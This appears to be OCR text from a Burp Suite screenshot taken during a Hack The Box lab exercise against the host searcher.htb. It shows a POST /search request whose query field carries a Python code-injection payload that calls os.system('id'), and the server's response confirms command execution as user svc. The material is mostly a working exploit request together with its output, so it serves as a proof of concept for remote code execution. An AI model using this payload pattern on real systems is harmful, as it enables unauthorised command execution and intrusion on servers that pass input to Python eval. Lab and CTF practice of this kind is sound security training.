 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=',__import__('os').system('id'))#
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jun 2023 03:51:28 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 99
7 Connection: close
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
10 https://www.accuweather.com/en/search-locations?query=